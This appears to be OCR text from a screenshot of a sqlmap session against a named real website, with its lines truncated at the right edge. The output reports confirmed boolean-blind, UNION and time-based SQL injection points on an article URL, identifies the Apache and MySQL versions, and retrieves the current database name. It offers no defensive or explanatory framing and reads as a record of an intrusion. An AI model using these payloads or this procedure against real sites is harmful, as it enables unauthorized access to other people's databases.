 sqlmap {1.0-dev-nongit-20141114}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets witho
state and federal laws. Developers assume no liability and are no
[*] starting at 22:39:24
custom injection marking character ('*') found in option '-u'. Do
[22:39:24] [INFO] resuming back-end DBMS 'mysql'
[22:39:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://ok.cnnb.com.cn:80/index.php/Article/view/id/8
Type: UNION query
Title: MySQL UNION query (NULL) - 30 columns
Payload: http://ok.cnnb.com.cn:80/index.php/Article/view/id/-
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://ok.cnnb.com.cn:80/index.php/Article/view/id/8
---
[22:39:25] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5
[22:39:25] [INFO] fetching current database
current database: 'okweb'
[22:39:25] [INFO] fetched data logged to text files under '/home/
[*] shutting down at 22:39:25